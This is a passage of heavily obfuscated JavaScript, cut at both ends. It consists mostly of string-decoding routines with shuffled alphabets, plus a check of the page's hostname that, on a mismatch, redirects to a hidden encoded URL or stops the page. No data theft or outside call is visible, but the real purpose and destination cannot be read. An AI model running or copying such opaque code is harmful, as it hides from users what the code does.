txWI[0x1f]]+=jLxAGo[I8txWI[0x2e]]*I8txWI[0x14],jLxAGo[I8txWI[0x2f]]|=jLxAGo[I8txWI[0x1f]]<<jLxAGo[I8txWI[0xa]],jLxAGo[I8txWI[0xa]]+=(jLxAGo[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x21]].push(jLxAGo[I8txWI[0x2f]]&I8txWI[0xc]),jLxAGo[I8txWI[0x2f]]>>=I8txWI[0x4],jLxAGo[I8txWI[0xa]]-=I8txWI[0x4])}while(jLxAGo[I8txWI[0xa]]>I8txWI[0x11]);jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x1f]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x21]].push((jLxAGo[I8txWI[0x2f]]|jLxAGo[I8txWI[0x1f]]<<jLxAGo[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x21]])}function JbIIBlc(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=Qo1nNK(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(JWqHqY(JbIIBlc(I8txWI[0x75]))[JbIIBlc(I8txWI[0x3b])+JbIIBlc(I8txWI[0x77])][JbIIBlc(I8txWI[0x6])](JbIIBlc(0xe7)+JbIIBlc(0xe8)+JbIIBlc(0xe9),JbIIBlc(0xea),I8txWI[0x3c],function(){function wJAWk_(wJAWk_){var UagUx7=\"1Uaw%@/*4de0[(7;~x{=DtAg\\\"$F8q|^!B<IzNMiv`E2kYZlJ]XrVSGnu?3#}TfQj:Lsb+,R.p6mPC5c9Hy_h>)&OoWK\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function UagUx7(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=wJAWk_(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}if(!new(JWqHqY(JbIIBlc(0xeb)))(JbIIBlc(I8txWI[0x28])).test(JWqHqY(UagUx7(I8txWI[0x2d])).location.hostname)){try{uJqxwf(CnG_u9C);function Qo1nNK(wJAWk_){var UagUx7=\"PNAG0Yv.l)dK=>5&CH]Dw_F}$yVa,g@~BQL87TzUWrk<Ee6:2h3oMmjXtc*^ps/O!#[`uIZJSb?fixnR9|{4+(1%\\\";q\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(UagUx7(I8txWI[0x2d])).location.replace(CnG_u9C(0xee))}catch(B3aOHq){NIeCjKO(uJqxwf(KxLY7ba),uJqxwf(yETnQp8));function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x30]]=\"5\\\"u+1,#2`<s&ro=7avA%bFXWT>mG9w:zHgk3e_/U[S]!O4qxi.0Z@Q}Kj{tPf(Ip)*8$~Nh?LdM^|BVYy;clCDJnE6R\",wJAWk_[-I8txWI[0x31]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[-I8txWI[0x31]].length,wJAWk_[I8txWI[0x12]]=[],wJAWk_[I8txWI[0x9]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[-I8txWI[0x32]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[-I8txWI[0x30]].indexOf(wJAWk_[-I8txWI[0x31]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[-I8txWI[0x32]]<I8txWI[0x3]){wJAWk_[-I8txWI[0x32]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[-I8txWI[0x32]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x9]]|=wJAWk_[-I8txWI[0x32]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[-I8txWI[0x32]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x12]].push(wJAWk_[I8txWI[0x9]]&I8txWI[0xc]),wJAWk_[I8txWI[0x9]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[-I8txWI[0x32]]=-I8txWI[0x1]}}if(wJAWk_[-I8txWI[0x32]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x12]].push((wJAWk_[I8txWI[0x9]]|wJAWk_[-I8txWI[0x32]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x12]])}function KxLY7ba(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=yETnQp8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(KxLY7ba(I8txWI[0x33])).stop?JWqHqY(KxLY7ba(I8txWI[0x33])).stop():JWqHqY(KxLY7ba(0xf0)).execCommand(KxLY7ba(I8txWI[0x32]))}}NIeCjKO(this[UagUx7(I8txWI[0x34])]=I8txWI[0x26],this[UagUx7(0xf3)](UagUx7(0xf4),function(wJAWk_){uJqxwf(CnG_u9C);function Qo1nNK(wJAWk_){var Qo1nNK=\"GF^<:|,WI!Pb$79gn6Q;NlEHh5/Y]x1?%d0T)~.2Vu&_vyifU`8w3{*z4>c(=Me\\\"[+#t}j@pmaDoCsZKSORkBXAJrLq\",CnG_u9C,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(CnG_u9C=\"\"+(wJAWk_||\"\"),yETnQp8=CnG_u9C.length,KxLY7ba=[],jLxAGo=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<yETnQp8;DbBqzzM++){var UagUx7=Qo1nNK.indexOf(CnG_u9C[DbBqzzM]);if(UagUx7===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=UagUx7}else{NIeCjKO(ozNLYvR+=UagUx7*I8txWI[0x14],jLxAGo|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(KxLY7ba.push(jLxAGo&I8txWI[0xc]),jLxAGo>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){KxLY7ba.push((jLxAGo|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(KxLY7ba)}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}this[UagUx7(I8txWI[0x34])]=this[CnG_u9C(I8txWI[0x22])]();if(this[CnG_u9C(0xf6)]){uJqxwf(yETnQp8);function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x35]]=\"`1x)53\\\"<oclm$&HD9UeSq?n40+TAkEBW=>L~28{]vJbCtr:/G;O,[_g7%|zKuQY*pF.yNfw6PI(dR#}X^ha@!sZiVjM\",wJAWk_[I8txWI[0x36]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x36]].length,wJAWk_[I8txWI[0x31]]=[],wJAWk_[I8txWI[0x12]]=I8txWI[0x3],wJAWk_[-I8txWI[0x37]]=I8txWI[0x3],wJAWk_[I8txWI[0x24]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[-I8txWI[0x38]]=wJAWk_[I8txWI[0x35]].indexOf(wJAWk_[I8txWI[0x36]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[-I8txWI[0x38]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x24]]<I8txWI[0x3]){wJAWk_[I8txWI[0x24]]=wJAWk_[-I8txWI[0x38]]}else{NIeCjKO(wJAWk_[I8txWI[0x24]]+=wJAWk_[-I8txWI[0x38]]*I8txWI[0x14],wJAWk_[I8txWI[0x12]]|=wJAWk_[I8txWI[0x24]]<<wJAWk_[-I8txWI[0x37]],wJAWk_[-I8txWI[0x37]]+=(wJAWk_[I8txWI[0x24]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x31]].push(wJAWk_[I8txWI[0x12]]&I8txWI[0xc]),wJAWk_[I8txWI[0x12]]>>=I8txWI[0x4],wJAWk_[-I8txWI[0x37]]-=I8txWI[0x4])}while(wJAWk_[-I8txWI[0x37]]>I8txWI[0x11]);wJAWk_[I8txWI[0x24]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x24]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x31]].push((wJAWk_[I8txWI[0x12]]|wJAWk_[I8txWI[0x24]]<<wJAWk_[-I8txWI[0x37]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x31]])}function KxLY7ba(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=yETnQp8(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}if(KxLY7ba(0xf7)in HDdJ2TQ){jLxAGo()}function jLxAGo(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(Qo1nNK));function Qo1nNK(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x12]]=\"9cpNOjqZ6#:T_Av<bo[W?mSHIL!P^fg0/5U=EQrJd@7\\\"x&`+(MR*aGY%VCy;w|eu.k$X~8B12l]K4}DiF>ntz,sh)3{\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[-I8txWI[0x39]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[-I8txWI[0x3a]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[-I8txWI[0x12]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[-I8txWI[0x3a]]<I8txWI[0x3]){wJAWk_[-I8txWI[0x3a]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[-I8txWI[0x3a]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[-I8txWI[0x3a]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[-I8txWI[0x3a]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[-I8txWI[0x39]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[-I8txWI[0x3a]]=-I8txWI[0x1]}}if(wJAWk_[-I8txWI[0x3a]]>-I8txWI[0x1]){wJAWk_[-I8txWI[0x39]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[-I8txWI[0x3a]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[-I8txWI[0x39]])}function CnG_u9C(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=Qo1nNK(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}NIeCjKO(wJAWk_[I8txWI[0x3b]]=function(Qo1nNK,CnG_u9C){return wJAWk_[I8txWI[0x1]]({},Qo1nNK,CnG_u9C)},wJAWk_[I8txWI[0x1]]=uJqxwf(function(...Qo1nNK){NIeCjKO(Qo1nNK[I8txWI[0x0]]=I8txWI[0x5],Qo1nNK[I8txWI[0x17]]={});if(Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]!==void 0x0)return Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]];if(Qo1nNK[I8txWI[0x1]]===Qo1nNK[I8txWI[0x19]])return I8txWI[0x3c];for(Qo1nNK[I8txWI[0x21]]=I8txWI[0x3];Qo1nNK[I8txWI[0x21]]<Qo1nNK[I8txWI[0x1]].length;Qo1nNK[I8txWI[0x21]]++){if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]===void 0x0)Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]=I8txWI[0x3];if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]===void 0x0)Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]=I8txWI[0x3];NIeCjKO(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]++,Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]--)}for(Qo1nNK[I8txWI[0x2f]]in Qo1nNK[I8txWI[0x17]])if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x2f]]]!==I8txWI[0x3]){Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x26];return I8txWI[0x26]}for(Qo1nNK[I8txWI[0x3d]]=I8txWI[0x1];Qo1nNK[I8txWI[0x3d]]<Qo1nNK[I8txWI[0x1]].length;Qo1nNK[I8txWI[0x3d]]++)if(wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]))&&wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(Qo1nNK[I8txWI[0x3d]]))||wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(Qo1nNK[I8txWI[0x19]].length-Qo1nNK[I8txWI[0x3d]]))&&wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x19]].length-Qo1nNK[I8txWI[0x3d]]))){Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x3c];return I8txWI[0x3c]}Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x26];return I8txWI[0x26]},I8txWI[0x5]),JWqHqY(CnG_u9C(0xf8)).log(wJAWk_[I8txWI[0x3b]]))}if(!new(JWqHqY(KxLY7ba(0xf9)))(KxLY7ba(0xfa)+KxLY7ba(0xfb)+KxLY7ba(0xfc)+KxLY7ba(0xfd)+KxLY7ba(0xfe)+KxLY7ba(I8txWI[0xc])).test(JWqHqY(KxLY7ba(I8txWI[0x3e])).location.hostname)){try{JWqHqY(KxLY7ba(I8txWI[0x3e])).location.replace(KxLY7ba(0x101))}catch(wJAWk_){uJqxwf(JbIIBlc);function JbIIBlc(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"\\\"u}<]`4!,:+|^~[@Y6J>&pABIMexmjkVRQC3t)2_$z5lv8ThacZqobfKE/=yH#D(nUg%*FiG;1sW{XN.?SPL70rO9dw\",wJAWk_[I8txWI[0xe]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x3d]]=wJAWk_[I8txWI[0xe]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x3d]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[I8txWI[0xe]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function ozNLYvR(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=JbIIBlc(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}JWqHqY(ozNLYvR(0x102)).stop?JWqHqY(ozNLYvR(0x103)+I8txWI[0x4c]).stop():JWqHqY(ozNLYvR(0x104)).execCommand(ozNLYvR(0x105))}}let DbBqzzM=this[KxLY7ba(0x106)][KxLY7ba(0x107)+I8txWI[0x42]](KxLY7ba(0x108))[KxLY7ba(0x109)](KxLY7ba(0x10a));DbBqzzM[KxLY7ba(0x10b)](\"\");return I8txWI[0x26]}}),this[UagUx7(I8txWI[0x41])](UagUx7(0x10d),function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x1]]=\"vGOiFn{a#k6P/Hb^K7ELWJxy)`.9ojV!Tw$emd&@gND%uCpY\\\"4<:MtQ}=B5|3_,~;]c+Isqhfz0R(AX?*S1>l[U28rZ\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]);for(wJAWk_[-I8txWI[0x40]]=I8txWI[0x3];wJAWk_[-I8txWI[0x40]]<wJAWk_[I8txWI[0x5]];wJAWk_[-I8txWI[0x40]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x1]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[-I8txWI[0x40]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x11]]<I8txWI[0x3]){wJAWk_[I8txWI[0x11]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x11]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x11]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}this[Qo1nNK(0x10e)](wJAWk_)}),this[UagUx7(I8txWI[0x41])](UagUx7(0x10f)+I8txWI[0x42],function(wJAWk_){uJqxwf(Qo1nNK);function UagUx7(wJAWk_){var UagUx7=\"ycFJ>0:a?|*KdU2x#jp&)h+~1WE8ZnY7OwGARk{S$6`_vBVPl(e^bzNs!%Tqm5CIg3];t/H}DX9M,4Q=\\\"f@oiu[.<Lr\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function Qo1nNK(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}this[Qo1nNK(0x110)](wJAWk_)}),this[UagUx7(0x111)]=uJqxwf(function(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],uJqxwf(Qo1nNK),uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x45]]=\"1WZHKUIhirAngNXplJYtu(Bv$7C@Sm4V{ab^*eo,/<cP2}D?Q#6=w;.&)d_LEFfk[9]jq8x>!|:GROM0y`s~+Tz35\\\"%\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[I8txWI[0x43]]=[],wJAWk_[I8txWI[0x46]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x44]]=wJAWk_[-I8txWI[0x45]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x44]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x44]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x44]]*I8txWI[0x14],wJAWk_[I8txWI[0x46]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0